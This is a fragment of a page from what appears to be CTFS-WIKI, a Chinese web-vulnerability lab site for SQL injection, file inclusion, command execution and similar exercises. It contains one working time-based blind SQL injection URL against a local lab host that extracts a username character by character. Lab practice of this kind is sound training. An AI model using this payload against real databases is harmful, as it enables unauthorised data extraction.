 http://192.168.91.142/sqli/04.php?id=1 and sleep( if(ascii(substring((select username from ctfswiki.user limit 0,1),1,1))>117,0,5 ))
Enable Post data Enable Referrer
Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index php?id=1
ctfs-wiki
© CTFS-WIKI